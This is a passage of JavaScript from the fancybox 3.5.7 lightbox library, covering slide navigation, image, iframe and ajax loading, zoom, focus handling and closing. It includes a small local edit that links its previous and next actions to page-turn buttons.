                    if (! (!i.opts.keyboard || t.ctrlKey || t.altKey || t.shiftKey || n(t.target).is("input,textarea,video,audio,select"))) return 8 === a || 27 === a ? (t.preventDefault(), void e.close(t)) : 37 === a || 38 === a ? (t.preventDefault(), void e.previous()) : 39 === a || 40 === a ? (t.preventDefault(), void e.next()) : void e.trigger("afterKeydown", t, a)
                }),
                e.group[e.currIndex].opts.idleTime && (e.idleSecondsCounter = 0, r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
                function(t) {
                    e.idleSecondsCounter = 0,
                    e.isIdle && e.showControls(),
                    e.isIdle = !1
                }), e.idleInterval = t.setInterval(function() {++e.idleSecondsCounter >= e.group[e.currIndex].opts.idleTime && !e.isDragging && (e.isIdle = !0, e.idleSecondsCounter = 0, e.hideControls())
                },
                1e3))
            },
            removeEvents: function() {
                var e = this;
                s.off("orientationchange.fb resize.fb"),
                r.off("keydown.fb .fb-idle"),
                this.$refs.container.off(".fb-close .fb-prev .fb-next"),
                e.idleInterval && (t.clearInterval(e.idleInterval), e.idleInterval = null)
            },
            previous: function(t) {
            	
                	
                
                	$(".turnPrev").click()
                
                return this.jumpTo(this.currPos - 1, t)
            },
            next: function(t) {
            	$(".turnNext").click()
                return this.jumpTo(this.currPos + 1, t)
            },
            jumpTo: function(t, e) {
                var o, i, a, s, r, c, l, d, u, f = this,
                h = f.group.length;
                if (! (f.isDragging || f.isClosing || f.isAnimating && f.firstRun)) {
                    if (t = parseInt(t, 10), !(a = f.current ? f.current.opts.loop: f.opts.loop) && (t < 0 || t >= h)) return ! 1;
                    if (o = f.firstRun = !Object.keys(f.slides).length, r = f.current, f.prevIndex = f.currIndex, f.prevPos = f.currPos, s = f.createSlide(t), h > 1 && ((a || s.index < h - 1) && f.createSlide(t + 1), (a || s.index > 0) && f.createSlide(t - 1)), f.current = s, f.currIndex = s.index, f.currPos = s.pos, f.trigger("beforeShow", o), f.updateControls(), s.forcedDuration = void 0, n.isNumeric(e) ? s.forcedDuration = e: e = s.opts[o ? "animationDuration": "transitionDuration"], e = parseInt(e, 10), i = f.isMoved(s), s.$slide.addClass("fancybox-slide--current"), o) return s.opts.animationEffect && e && f.$refs.container.css("transition-duration", e + "ms"),
                    f.$refs.container.addClass("fancybox-is-open").trigger("focus"),
                    f.loadSlide(s),
                    void f.preload("image");
                    c = n.fancybox.getTranslate(r.$slide),
                    l = n.fancybox.getTranslate(f.$refs.stage),
                    n.each(f.slides,
                    function(t, e) {
                        n.fancybox.stop(e.$slide, !0)
                    }),
                    r.pos !== s.pos && (r.isComplete = !1),
                    r.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),
                    i ? (u = c.left - (r.pos * c.width + r.pos * r.opts.gutter), n.each(f.slides,
                    function(t, o) {
                        o.$slide.removeClass("fancybox-animated").removeClass(function(t, e) {
                            return (e.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
                        });
                        var i = o.pos * c.width + o.pos * o.opts.gutter;
                        n.fancybox.setTranslate(o.$slide, {
                            top: 0,
                            left: i - l.left + u
                        }),
                        o.pos !== s.pos && o.$slide.addClass("fancybox-slide--" + (o.pos > s.pos ? "next": "previous")),
                        p(o.$slide),
                        n.fancybox.animate(o.$slide, {
                            top: 0,
                            left: (o.pos - s.pos) * c.width + (o.pos - s.pos) * o.opts.gutter
                        },
                        e,
                        function() {
                            o.$slide.css({
                                transform: "",
                                opacity: ""
                            }).removeClass("fancybox-slide--next fancybox-slide--previous"),
                            o.pos === f.currPos && f.complete()
                        })
                    })) : e && s.opts.transitionEffect && (d = "fancybox-animated fancybox-fx-" + s.opts.transitionEffect, r.$slide.addClass("fancybox-slide--" + (r.pos > s.pos ? "next": "previous")), n.fancybox.animate(r.$slide, d, e,
                    function() {
                        r.$slide.removeClass(d).removeClass("fancybox-slide--next fancybox-slide--previous")
                    },
                    !1)),
                    s.isLoaded ? f.revealContent(s) : f.loadSlide(s),
                    f.preload("image")
                }

               

              
            },
            createSlide: function(t) {
                var e, o, i = this;
                return o = t % i.group.length,
                o = o < 0 ? i.group.length + o: o,
                !i.slides[t] && i.group[o] && (e = n('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage), i.slides[t] = n.extend(!0, {},
                i.group[o], {
                    pos: t,
                    $slide: e,
                    isLoaded: !1
                }), i.updateSlide(i.slides[t])),
                i.slides[t]
            },
            scaleToActual: function(t, e, o) {
                var i, a, s, r, c, l = this,
                d = l.current,
                u = d.$content,
                f = n.fancybox.getTranslate(d.$slide).width,
                p = n.fancybox.getTranslate(d.$slide).height,
                h = d.width,
                g = d.height;
                l.isAnimating || l.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (l.isAnimating = !0, n.fancybox.stop(u), t = void 0 === t ? .5 * f: t, e = void 0 === e ? .5 * p: e, i = n.fancybox.getTranslate(u), i.top -= n.fancybox.getTranslate(d.$slide).top, i.left -= n.fancybox.getTranslate(d.$slide).left, r = h / i.width, c = g / i.height, a = .5 * f - .5 * h, s = .5 * p - .5 * g, h > f && (a = i.left * r - (t * r - t), a > 0 && (a = 0), a < f - h && (a = f - h)), g > p && (s = i.top * c - (e * c - e), s > 0 && (s = 0), s < p - g && (s = p - g)), l.updateCursor(h, g), n.fancybox.animate(u, {
                    top: s,
                    left: a,
                    scaleX: r,
                    scaleY: c
                },
                o || 366,
                function() {
                    l.isAnimating = !1
                }), l.SlideShow && l.SlideShow.isActive && l.SlideShow.stop())
            },
            scaleToFit: function(t) {
                var e, o = this,
                i = o.current,
                a = i.$content;
                o.isAnimating || o.isMoved() || !a || "image" != i.type || !i.isLoaded || i.hasError || (o.isAnimating = !0, n.fancybox.stop(a), e = o.getFitPos(i), o.updateCursor(e.width, e.height), n.fancybox.animate(a, {
                    top: e.top,
                    left: e.left,
                    scaleX: e.width / a.width(),
                    scaleY: e.height / a.height()
                },
                t || 366,
                function() {
                    o.isAnimating = !1
                }))
            },
            getFitPos: function(t) {
                var e, o, i, a, s = this,
                r = t.$content,
                c = t.$slide,
                l = t.width || t.opts.width,
                d = t.height || t.opts.height,
                u = {};
                return !! (t.isLoaded && r && r.length) && (e = n.fancybox.getTranslate(s.$refs.stage).width, o = n.fancybox.getTranslate(s.$refs.stage).height, e -= parseFloat(c.css("paddingLeft")) + parseFloat(c.css("paddingRight")) + parseFloat(r.css("marginLeft")) + parseFloat(r.css("marginRight")), o -= parseFloat(c.css("paddingTop")) + parseFloat(c.css("paddingBottom")) + parseFloat(r.css("marginTop")) + parseFloat(r.css("marginBottom")), l && d || (l = e, d = o), i = Math.min(1, e / l, o / d), l *= i, d *= i, l > e - .5 && (l = e), d > o - .5 && (d = o), "image" === t.type ? (u.top = Math.floor(.5 * (o - d)) + parseFloat(c.css("paddingTop")), u.left = Math.floor(.5 * (e - l)) + parseFloat(c.css("paddingLeft"))) : "video" === t.contentType && (a = t.opts.width && t.opts.height ? l / d: t.opts.ratio || 16 / 9, d > l / a ? d = l / a: l > d * a && (l = d * a)), u.width = l, u.height = d, u)
            },
            update: function(t) {
                var e = this;
                n.each(e.slides,
                function(n, o) {
                    e.updateSlide(o, t)
                })
            },
            updateSlide: function(t, e) {
                var o = this,
                i = t && t.$content,
                a = t.width || t.opts.width,
                s = t.height || t.opts.height,
                r = t.$slide;
                o.adjustCaption(t),
                i && (a || s || "video" === t.contentType) && !t.hasError && (n.fancybox.stop(i), n.fancybox.setTranslate(i, o.getFitPos(t)), t.pos === o.currPos && (o.isAnimating = !1, o.updateCursor())),
                o.adjustLayout(t),
                r.length && (r.trigger("refresh"), t.pos === o.currPos && o.$refs.toolbar.add(o.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar", r.get(0).scrollHeight > r.get(0).clientHeight)),
                o.trigger("onUpdate", t, e)
            },
            centerSlide: function(t) {
                var e = this,
                o = e.current,
                i = o.$slide; ! e.isClosing && o && (i.siblings().css({
                    transform: "",
                    opacity: ""
                }), i.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"), n.fancybox.animate(i, {
                    top: 0,
                    left: 0,
                    opacity: 1
                },
                void 0 === t ? 0 : t,
                function() {
                    i.css({
                        transform: "",
                        opacity: ""
                    }),
                    o.isComplete || e.complete()
                },
                !1))
            },
            isMoved: function(t) {
                var e, o, i = t || this.current;
                return !! i && (o = n.fancybox.getTranslate(this.$refs.stage), e = n.fancybox.getTranslate(i.$slide), !i.$slide.hasClass("fancybox-animated") && (Math.abs(e.top - o.top) > .5 || Math.abs(e.left - o.left) > .5))
            },
            updateCursor: function(t, e) {
                var o, i, a = this,
                s = a.current,
                r = a.$refs.container;
                s && !a.isClosing && a.Guestures && (r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"), o = a.canPan(t, e), i = !!o || a.isZoomable(), r.toggleClass("fancybox-is-zoomable", i), n("[data-fancybox-zoom]").prop("disabled", !i), o ? r.addClass("fancybox-can-pan") : i && ("zoom" === s.opts.clickContent || n.isFunction(s.opts.clickContent) && "zoom" == s.opts.clickContent(s)) ? r.addClass("fancybox-can-zoomIn") : s.opts.touch && (s.opts.touch.vertical || a.group.length > 1) && "video" !== s.contentType && r.addClass("fancybox-can-swipe"))
            },
            isZoomable: function() {
                var t, e = this,
                n = e.current;
                if (n && !e.isClosing && "image" === n.type && !n.hasError) {
                    if (!n.isLoaded) return ! 0;
                    if ((t = e.getFitPos(n)) && (n.width > t.width || n.height > t.height)) return ! 0
                }
                return ! 1
            },
            isScaledDown: function(t, e) {
                var o = this,
                i = !1,
                a = o.current,
                s = a.$content;
                return void 0 !== t && void 0 !== e ? i = t < a.width && e < a.height: s && (i = n.fancybox.getTranslate(s), i = i.width < a.width && i.height < a.height),
                i
            },
            canPan: function(t, e) {
                var o = this,
                i = o.current,
                a = null,
                s = !1;
                return "image" === i.type && (i.isComplete || t && e) && !i.hasError && (s = o.getFitPos(i), void 0 !== t && void 0 !== e ? a = {
                    width: t,
                    height: e
                }: i.isComplete && (a = n.fancybox.getTranslate(i.$content)), a && s && (s = Math.abs(a.width - s.width) > 1.5 || Math.abs(a.height - s.height) > 1.5)),
                s
            },
            loadSlide: function(t) {
                var e, o, i, a = this;
                if (!t.isLoading && !t.isLoaded) {
                    if (t.isLoading = !0, !1 === a.trigger("beforeLoad", t)) return t.isLoading = !1,
                    !1;
                    switch (e = t.type, o = t.$slide, o.off("refresh").trigger("onReset").addClass(t.opts.slideClass), e) {
                    case "image":
                        a.setImage(t);
                        break;
                    case "iframe":
                        a.setIframe(t);
                        break;
                    case "html":
                        a.setContent(t, t.src || t.content);
                        break;
                    case "video":
                        a.setContent(t, t.opts.video.tpl.replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.opts.videoFormat || t.opts.video.format || "").replace("{{poster}}", t.thumb || ""));
                        break;
                    case "inline":
                        n(t.src).length ? a.setContent(t, n(t.src)) : a.setError(t);
                        break;
                    case "ajax":
                        a.showLoading(t),
                        i = n.ajax(n.extend({},
                        t.opts.ajax.settings, {
                            url: t.src,
                            success: function(e, n) {
                                "success" === n && a.setContent(t, e)
                            },
                            error: function(e, n) {
                                e && "abort" !== n && a.setError(t)
                            }
                        })),
                        o.one("onReset",
                        function() {
                            i.abort()
                        });
                        break;
                    default:
                        a.setError(t)
                    }
                    return ! 0
                }
            },
            setImage: function(t) {
                var o, i = this;
                setTimeout(function() {
                    var e = t.$image;
                    i.isClosing || !t.isLoading || e && e.length && e[0].complete || t.hasError || i.showLoading(t)
                },
                50),
                i.checkSrcset(t),
                t.$content = n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),
                !1 !== t.opts.preload && t.opts.width && t.opts.height && t.thumb && (t.width = t.opts.width, t.height = t.opts.height, o = e.createElement("img"), o.onerror = function() {
                    n(this).remove(),
                    t.$ghost = null
                },
                o.onload = function() {
                    i.afterLoad(t)
                },
                t.$ghost = n(o).addClass("fancybox-image").appendTo(t.$content).attr("src", t.thumb)),
                i.setBigImage(t)
            },
            checkSrcset: function(e) {
                var n, o, i, a, s = e.opts.srcset || e.opts.image.srcset;
                if (s) {
                    i = t.devicePixelRatio || 1,
                    a = t.innerWidth * i,
                    o = s.split(",").map(function(t) {
                        var e = {};
                        return t.trim().split(/\s+/).forEach(function(t, n) {
                            var o = parseInt(t.substring(0, t.length - 1), 10);
                            if (0 === n) return e.url = t;
                            o && (e.value = o, e.postfix = t[t.length - 1])
                        }),
                        e
                    }),
                    o.sort(function(t, e) {
                        return t.value - e.value
                    });
                    for (var r = 0; r < o.length; r++) {
                        var c = o[r];
                        if ("w" === c.postfix && c.value >= a || "x" === c.postfix && c.value >= i) {
                            n = c;
                            break
                        }
                    } ! n && o.length && (n = o[o.length - 1]),
                    n && (e.src = n.url, e.width && e.height && "w" == n.postfix && (e.height = e.width / e.height * n.value, e.width = n.value), e.opts.srcset = s)
                }
            },
            setBigImage: function(t) {
                var o = this,
                i = e.createElement("img"),
                a = n(i);
                t.$image = a.one("error",
                function() {
                    o.setError(t)
                }).one("load",
                function() {
                    var e;
                    t.$ghost || (o.resolveImageSlideSize(t, this.naturalWidth, this.naturalHeight), o.afterLoad(t)),
                    o.isClosing || (t.opts.srcset && (e = t.opts.sizes, e && "auto" !== e || (e = (t.width / t.height > 1 && s.width() / s.height() > 1 ? "100": Math.round(t.width / t.height * 100)) + "vw"), a.attr("sizes", e).attr("srcset", t.opts.srcset)), t.$ghost && setTimeout(function() {
                        t.$ghost && !o.isClosing && t.$ghost.hide()
                    },
                    Math.min(300, Math.max(1e3, t.height / 1600))), o.hideLoading(t))
                }).addClass("fancybox-image").attr("src", t.src).appendTo(t.$content),
                (i.complete || "complete" == i.readyState) && a.naturalWidth && a.naturalHeight ? a.trigger("load") : i.error && a.trigger("error")
            },
            resolveImageSlideSize: function(t, e, n) {
                var o = parseInt(t.opts.width, 10),
                i = parseInt(t.opts.height, 10);
                t.width = e,
                t.height = n,
                o > 0 && (t.width = o, t.height = Math.floor(o * n / e)),
                i > 0 && (t.width = Math.floor(i * e / n), t.height = i)
            },
            setIframe: function(t) {
                var e, o = this,
                i = t.opts.iframe,
                a = t.$slide;
                t.$content = n('<div class="fancybox-content' + (i.preload ? " fancybox-is-hidden": "") + '"></div>').css(i.css).appendTo(a),
                a.addClass("fancybox-slide--" + t.contentType),
                t.$iframe = e = n(i.tpl.replace(/\{rnd\}/g, (new Date).getTime())).attr(i.attr).appendTo(t.$content),
                i.preload ? (o.showLoading(t), e.on("load.fb error.fb",
                function(e) {
                    this.isReady = 1,
                    t.$slide.trigger("refresh"),
                    o.afterLoad(t)
                }), a.on("refresh.fb",
                function() {
                    var n, o, s = t.$content,
                    r = i.css.width,
                    c = i.css.height;
                    if (1 === e[0].isReady) {
                        try {
                            n = e.contents(),
                            o = n.find("body")
                        } catch(t) {}
                        o && o.length && o.children().length && (a.css("overflow", "visible"), s.css({
                            width: "100%",
                            "max-width": "100%",
                            height: "9999px"
                        }), void 0 === r && (r = Math.ceil(Math.max(o[0].clientWidth, o.outerWidth(!0)))), s.css("width", r || "").css("max-width", ""), void 0 === c && (c = Math.ceil(Math.max(o[0].clientHeight, o.outerHeight(!0)))), s.css("height", c || ""), a.css("overflow", "auto")),
                        s.removeClass("fancybox-is-hidden")
                    }
                })) : o.afterLoad(t),
                e.attr("src", t.src),
                a.one("onReset",
                function() {
                    try {
                        n(this).find("iframe").hide().unbind().attr("src", "//about:blank")
                    } catch(t) {}
                    n(this).off("refresh.fb").empty(),
                    t.isLoaded = !1,
                    t.isRevealed = !1
                })
            },
            setContent: function(t, e) {
                var o = this;
                o.isClosing || (o.hideLoading(t), t.$content && n.fancybox.stop(t.$content), t.$slide.empty(), l(e) && e.parent().length ? ((e.hasClass("fancybox-content") || e.parent().hasClass("fancybox-content")) && e.parents(".fancybox-slide").trigger("onReset"), t.$placeholder = n("<div>").hide().insertAfter(e), e.css("display", "inline-block")) : t.hasError || ("string" === n.type(e) && (e = n("<div>").append(n.trim(e)).contents()), t.opts.filter && (e = n("<div>").html(e).find(t.opts.filter))), t.$slide.one("onReset",
                function() {
                    n(this).find("video,audio").trigger("pause"),
                    t.$placeholder && (t.$placeholder.after(e.removeClass("fancybox-content").hide()).remove(), t.$placeholder = null),
                    t.$smallBtn && (t.$smallBtn.remove(), t.$smallBtn = null),
                    t.hasError || (n(this).empty(), t.isLoaded = !1, t.isRevealed = !1)
                }), n(e).appendTo(t.$slide), n(e).is("video,audio") && (n(e).addClass("fancybox-video"), n(e).wrap("<div></div>"), t.contentType = "video", t.opts.width = t.opts.width || n(e).attr("width"), t.opts.height = t.opts.height || n(e).attr("height")), t.$content = t.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(), t.$content.siblings().hide(), t.$content.length || (t.$content = t.$slide.wrapInner("<div></div>").children().first()), t.$content.addClass("fancybox-content"), t.$slide.addClass("fancybox-slide--" + t.contentType), o.afterLoad(t))
            },
            setError: function(t) {
                t.hasError = !0,
                t.$slide.trigger("onReset").removeClass("fancybox-slide--" + t.contentType).addClass("fancybox-slide--error"),
                t.contentType = "html",
                this.setContent(t, this.translate(t, t.opts.errorTpl)),
                t.pos === this.currPos && (this.isAnimating = !1)
            },
            showLoading: function(t) {
                var e = this; (t = t || e.current) && !t.$spinner && (t.$spinner = n(e.translate(e, e.opts.spinnerTpl)).appendTo(t.$slide).hide().fadeIn("fast"))
            },
            hideLoading: function(t) {
                var e = this; (t = t || e.current) && t.$spinner && (t.$spinner.stop().remove(), delete t.$spinner)
            },
            afterLoad: function(t) {
                var e = this;
                e.isClosing || (t.isLoading = !1, t.isLoaded = !0, e.trigger("afterLoad", t), e.hideLoading(t), !t.opts.smallBtn || t.$smallBtn && t.$smallBtn.length || (t.$smallBtn = n(e.translate(t, t.opts.btnTpl.smallBtn)).appendTo(t.$content)), t.opts.protect && t.$content && !t.hasError && (t.$content.on("contextmenu.fb",
                function(t) {
                    return 2 == t.button && t.preventDefault(),
                    !0
                }), "image" === t.type && n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)), e.adjustCaption(t), e.adjustLayout(t), t.pos === e.currPos && e.updateCursor(), e.revealContent(t))
            },
            adjustCaption: function(t) {
                var e, n = this,
                o = t || n.current,
                i = o.opts.caption,
                a = o.opts.preventCaptionOverlap,
                s = n.$refs.caption,
                r = !1;
                s.toggleClass("fancybox-caption--separate", a),
                a && i && i.length && (o.pos !== n.currPos ? (e = s.clone().appendTo(s.parent()), e.children().eq(0).empty().html(i), r = e.outerHeight(!0), e.empty().remove()) : n.$caption && (r = n.$caption.outerHeight(!0)), o.$slide.css("padding-bottom", r || ""))
            },
            adjustLayout: function(t) {
                var e, n, o, i, a = this,
                s = t || a.current;
                s.isLoaded && !0 !== s.opts.disableLayoutFix && (s.$content.css("margin-bottom", ""), s.$content.outerHeight() > s.$slide.height() + .5 && (o = s.$slide[0].style["padding-bottom"], i = s.$slide.css("padding-bottom"), parseFloat(i) > 0 && (e = s.$slide[0].scrollHeight, s.$slide.css("padding-bottom", 0), Math.abs(e - s.$slide[0].scrollHeight) < 1 && (n = i), s.$slide.css("padding-bottom", o))), s.$content.css("margin-bottom", n))
            },
            revealContent: function(t) {
                var e, o, i, a, s = this,
                r = t.$slide,
                c = !1,
                l = !1,
                d = s.isMoved(t),
                u = t.isRevealed;
                return t.isRevealed = !0,
                e = t.opts[s.firstRun ? "animationEffect": "transitionEffect"],
                i = t.opts[s.firstRun ? "animationDuration": "transitionDuration"],
                i = parseInt(void 0 === t.forcedDuration ? i: t.forcedDuration, 10),
                !d && t.pos === s.currPos && i || (e = !1),
                "zoom" === e && (t.pos === s.currPos && i && "image" === t.type && !t.hasError && (l = s.getThumbPos(t)) ? c = s.getFitPos(t) : e = "fade"),
                "zoom" === e ? (s.isAnimating = !0, c.scaleX = c.width / l.width, c.scaleY = c.height / l.height, a = t.opts.zoomOpacity, "auto" == a && (a = Math.abs(t.width / t.height - l.width / l.height) > .1), a && (l.opacity = .1, c.opacity = 1), n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"), l), p(t.$content), void n.fancybox.animate(t.$content, c, i,
                function() {
                    s.isAnimating = !1,
                    s.complete()
                })) : (s.updateSlide(t), e ? (n.fancybox.stop(r), o = "fancybox-slide--" + (t.pos >= s.prevPos ? "next": "previous") + " fancybox-animated fancybox-fx-" + e, r.addClass(o).removeClass("fancybox-slide--current"), t.$content.removeClass("fancybox-is-hidden"), p(r), "image" !== t.type && t.$content.hide().show(0), void n.fancybox.animate(r, "fancybox-slide--current", i,
                function() {
                    r.removeClass(o).css({
                        transform: "",
                        opacity: ""
                    }),
                    t.pos === s.currPos && s.complete()
                },
                !0)) : (t.$content.removeClass("fancybox-is-hidden"), u || !d || "image" !== t.type || t.hasError || t.$content.hide().fadeIn("fast"), void(t.pos === s.currPos && s.complete())))
            },
            getThumbPos: function(t) {
                var e, o, i, a, s, r = !1,
                c = t.$thumb;
                return ! (!c || !g(c[0])) && (e = n.fancybox.getTranslate(c), o = parseFloat(c.css("border-top-width") || 0), i = parseFloat(c.css("border-right-width") || 0), a = parseFloat(c.css("border-bottom-width") || 0), s = parseFloat(c.css("border-left-width") || 0), r = {
                    top: e.top + o,
                    left: e.left + s,
                    width: e.width - i - s,
                    height: e.height - o - a,
                    scaleX: 1,
                    scaleY: 1
                },
                e.width > 0 && e.height > 0 && r)
            },
            complete: function() {
                var t, e = this,
                o = e.current,
                i = {}; ! e.isMoved() && o.isLoaded && (o.isComplete || (o.isComplete = !0, o.$slide.siblings().trigger("onReset"), e.preload("inline"), p(o.$slide), o.$slide.addClass("fancybox-slide--complete"), n.each(e.slides,
                function(t, o) {
                    o.pos >= e.currPos - 1 && o.pos <= e.currPos + 1 ? i[o.pos] = o: o && (n.fancybox.stop(o.$slide), o.$slide.off().remove())
                }), e.slides = i), e.isAnimating = !1, e.updateCursor(), e.trigger("afterShow"), o.opts.video.autoStart && o.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",
                function() {
                    Document.exitFullscreen ? Document.exitFullscreen() : this.webkitExitFullscreen && this.webkitExitFullscreen(),
                    e.next()
                }), o.opts.autoFocus && "html" === o.contentType && (t = o.$content.find("input[autofocus]:enabled:visible:first"), t.length ? t.trigger("focus") : e.focus(null, !0)), o.$slide.scrollTop(0).scrollLeft(0))
            },
            preload: function(t) {
                var e, n, o = this;
                o.group.length < 2 || (n = o.slides[o.currPos + 1], e = o.slides[o.currPos - 1], e && e.type === t && o.loadSlide(e), n && n.type === t && o.loadSlide(n))
            },
            focus: function(t, o) {
                var i, a, s = this,
                r = ["a[href]", "area[href]", 'input:not([disabled]):not([type="hidden"]):not([aria-hidden])', "select:not([disabled]):not([aria-hidden])", "textarea:not([disabled]):not([aria-hidden])", "button:not([disabled]):not([aria-hidden])", "iframe", "object", "embed", "video", "audio", "[contenteditable]", '[tabindex]:not([tabindex^="-"])'].join(",");
                s.isClosing || (i = !t && s.current && s.current.isComplete ? s.current.$slide.find("*:visible" + (o ? ":not(.fancybox-close-small)": "")) : s.$refs.container.find("*:visible"), i = i.filter(r).filter(function() {
                    return "hidden" !== n(this).css("visibility") && !n(this).hasClass("disabled")
                }), i.length ? (a = i.index(e.activeElement), t && t.shiftKey ? (a < 0 || 0 == a) && (t.preventDefault(), i.eq(i.length - 1).trigger("focus")) : (a < 0 || a == i.length - 1) && (t && t.preventDefault(), i.eq(0).trigger("focus"))) : s.$refs.container.trigger("focus"))
            },
            activate: function() {
                var t = this;
                n(".fancybox-container").each(function() {
                    var e = n(this).data("FancyBox");
                    e && e.id !== t.id && !e.isClosing && (e.trigger("onDeactivate"), e.removeEvents(), e.isVisible = !1)
                }),
                t.isVisible = !0,
                (t.current || t.isIdle) && (t.update(), t.updateControls()),
                t.trigger("onActivate"),
                t.addEvents()
            },
            close: function(t, e) {
                var o, i, a, s, r, c, l, u = this,
                f = u.current,
                h = function() {
                    u.cleanUp(t)
                };
                
               
                return ! u.isClosing && (u.isClosing = !0, !1 === u.trigger("beforeClose", t) ? (u.isClosing = !1, d(function() {
                    u.update()
                }), !1) : (u.removeEvents(), a = f.$content, o = f.opts.animationEffect, i = n.isNumeric(e) ? e: o ? f.opts.animationDuration: 0, f.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"), !0 !== t ? n.fancybox.stop(f.$slide) : o = !1, f.$slide.siblings().trigger("onReset").remove(), i && u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration", i + "ms"), u.hideLoading(f), u.hideControls(!0), u.updateCursor(), "zoom" !== o || a && i && "image" === f.type && !u.isMoved() && !f.hasError && (l = u.getThumbPos(f)) || (o = "fade"), "zoom" === o ? (n.fancybox.stop(a), s = n.fancybox.getTranslate(a), c = {
                    top: s.top,
                    left: s.left,
                    scaleX: s.width / l.width,
                    scaleY: s.height / l.height,
                    width: l.width,
                    height: l.height
                },
                r = f.opts.zoomOpacity, "auto" == r && (r = Math.abs(f.width / f.height - l.width / l.height) > .1), r && (l.opacity = 0), n.fancybox.setTranslate(a, c), p(a), n.fancybox.animate(a, l, i, h), !0) : (o && i ? n.fancybox.animate(f.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"), "fancybox-animated fancybox-fx-" + o, i, h) : !0 === t ? setTimeout(h, i) : h(), !0)))
            	
            
            },
            cleanUp: function(e) {
                var o, i, a, s = this,
                r = s.current.opts.$orig;
                s.current.$slide.trigger("onReset"),
                s.$refs.container.empty().remove(),
                s.trigger("afterClose", e),
                s.current.opts.backFocus && (r && r.length && r.is(":visible") || (r = s.$trigger), r && r.length && (i = t.scrollX, a = t.scrollY, r.trigger("focus"), n("html, body").scrollTop(a).scrollLeft(i))),
                s.current = null,
                o = n.fancybox.getInstance(),
                o ? o.activate() : (n("body").removeClass("fancybox-active compensate-for-scrollbar"), n("#fancybox-style-noscroll").remove())
            },
            trigger: function(t, e) {
                var o, i = Array.prototype.slice.call(arguments, 1),
                a = this,
                s = e && e.opts ? e: a.current;
                if (s ? i.unshift(s) : s = a, i.unshift(a), n.isFunction(s.opts[t]) && (o = s.opts[t].apply(s, i)), !1 === o) return o;
                "afterClose" !== t && a.$refs ? a.$refs.container.trigger(t + ".fb", i) : r.trigger(t + ".fb", i)
            },
            updateControls: function() {
                var t = this,
                o = t.current,
                i = o.index,
                a = t.$refs.container,
                s = t.$refs.caption,
                r = o.opts.caption;
                o.$slide.trigger("refresh"),
                r && r.length ? (t.$caption = s, s.children().eq(0).html(r)) : t.$caption = null,
                t.hasHiddenControls || t.isIdle || t.showControls(),
                a.find("[data-fancybox-count]").html(t.group.length),
                a.find("[data-fancybox-index]").html(i + 1),
                a.find("[data-fancybox-prev]").prop("disabled", !o.opts.loop && i <= 0),
                a.find("[data-fancybox-next]").prop("disabled", !o.opts.loop && i >= t.group.length - 1),
                "image" === o.type ? a.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href", o.opts.image.src || o.src).show() : o.opts.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),
                n(e.activeElement).is(":hidden,[disabled]") && t.$refs.container.trigger("focus")
            },
            hideControls: function(t) {

                var e = this,
                n = ["infobar", "toolbar", "nav"]; ! t && e.current.opts.preventCaptionOverlap || n.push("caption"),
                this.$refs.container.removeClass(n.map(function(t) {
                    return "fancybox-show-" + t
                }).join(" ")),
                this.hasHiddenControls = !0
            },
            showControls: function() {
                var t = this,
                e = t.current ? t.current.opts: t.opts,
                n = t.$refs.container;
                t.hasHiddenControls = !1,
                t.idleSecondsCounter = 0,
                n.toggleClass("fancybox-show-toolbar", !(!e.toolbar || !e.buttons)).toggleClass("fancybox-show-infobar", !!(e.infobar && t.group.length > 1)).toggleClass("fancybox-show-caption", !!t.$caption).toggleClass("fancybox-show-nav", !!(e.arrows && t.group.length > 1)).toggleClass("fancybox-is-modal", !!e.modal)
            },
            toggleControls: function() {
                this.hasHiddenControls ? this.showControls() : this.hideControls()
            }
        }),
        n.fancybox = {
            version: "3.5.7",
            defaults: a,
            getInstance: function(t) {
                var e = n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),
                o = Array.prototype.slice.call(arguments, 1);
                return e instanceof b && ("string" === n.type(t) ? e[t].apply(e, o) : "function" === n.type(t) && t.apply(e, o), e)
            },
            open: function(t, e, n) {
                return new b(t, e, n)
            },
            close: function(t) {
                var e = this.getInstance();
                e && (e.close(), !0 === t && this.close(t))
            },
            destroy: function() {
                this.close(!0),
                r.add("body").off("click.fb-start", "**")
            },
            isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
            use3d: function() {
                var n = e.createElement("div");
                return t.getComputedStyle && t.getComputedStyle(n) && t.getComputedStyle(n).getPropertyValue("transform") && !(e.documentMode && e.documentMode < 11)
            } (),
            getTranslate: function(t) {
                var e;
                return ! (!t || !t.length) && (e = t[0].getBoundingClientRect(), {
                    top: e.top || 0,
                    left: e.left || 0,
                    width: e.width,
                    height: e.height,
                    opacity: parseFloat(t.css("opacity"))
                })
            },
            setTranslate: function(t, e) {
                var n = "",
                o = {};
                if (t && e) return void 0 === e.left && void 0 === e.top || (n = (void 0 === e.left ? t.position().left: e.left) + "px, " + (void 0 === e.top ? t.position().top: e.top) + "px", n = this.use3d ? "translate3d(" + n + ", 0px)": "translate(" + n + ")"),
                void 0 !== e.scaleX && void 0 !== e.scaleY ? n += " scale(" + e.scaleX + ", " + e.scaleY + ")": void 0 !== e.scaleX && (n += " scaleX(" + e.scaleX + ")"),
